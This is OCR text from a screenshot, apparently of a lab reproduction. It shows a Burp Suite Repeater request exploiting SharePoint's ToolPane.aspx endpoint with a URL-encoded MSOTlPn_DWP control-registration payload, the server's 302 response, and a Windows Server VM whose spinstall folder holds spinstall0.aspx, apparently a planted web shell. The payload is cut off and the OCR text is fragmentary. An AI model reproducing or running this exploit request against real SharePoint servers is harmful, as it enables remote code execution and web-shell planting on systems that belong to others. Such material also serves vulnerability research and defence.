 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.3 - Temporary Project - lic
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer L
Learn
1 2 × 3 +
Send Cancel < > Follow redirection Targ
Request
Pretty Raw Hex \n
1 POST /_layouts/15/ToolPane.aspx?DisplayMode=Edit&a=
/ToolPane.aspx HTTP/1.1
2 Host: 192.168.219.166:44946
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 7003
6
7 MSOTlPn_Uri=
http%3a//192.168.0.104%3a44946/_controltemplates/15/AclEditor.as
cx&MSOTlPn_DWP=
%3c%25%40%20Register%20Tagprefix%3d%22iabkxcni%22%20Namespace%3d
%22System.Web.UI%22%20Assembly%3d%22System.Web.Extensions%2c%20V
ersion%3d4.0.0.0%2c%20Culture%3dneutral%2c%20PublicKeyToken%3d31
bf3856ad364e35%22%20%25%3e%0a%3c%25%40%20Register%20Tagprefix%3d
%22obsajjosoict%22%20Namespace%3d%22Microsoft.PerformancePoint.S
corecards%22%20Assembly%3d%22Microsoft.PerformancePoint.Scorecar
ds.Client%2c%20Version%3d16.0.0.0%2c%20Culture%3dneutral%2c%20Pu
blicKeyToken%3d71e9bce111e9429c%22%20%25%3e%0a%20%20%3ciabkxcni%
3aUpdateProgress%3e%0a%20%20%20%20%3cProgressTemplate%3e%0a%20%2
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: private, max-a
3 Content-Type: text/html; char
4 Expires: Wed, 23 Jul 2025 06:
5 Last-Modified: Thu, 07 Aug 20
6 Location:
http://192.168.219.166:44946/
e=%2F%5Flayouts%2F15%2FToolPa
3D%2FToolPane%2Easpx
7 Server: Microsoft-IIS/10.0
8 X-SharePointHealthScore: 0
9 X-AspNet-Version: 4.0.30319
10 SPRequestGuid: 0e55b9a1-1dbc-
11 request-id: 0e55b9a1-1dbc-905
12 X-FRAME-OPTIONS: SAMEORIGIN
13 SPRequestDuration: 1326
14 SPIisLatency: 14
15 X-Powered-By: nosniff
16 MicrosoftSharePointTeamServic
RequireReadOnly
17 Date: Thu, 07 Aug 2025 06:07:
Search
Windows Server 2016 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H
主页 × Windows Server 2016 ×
spinstall - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H
spinstall
名称
MspInstallation.xsd
spinstall0.aspx
spinstall0.aspx.lnk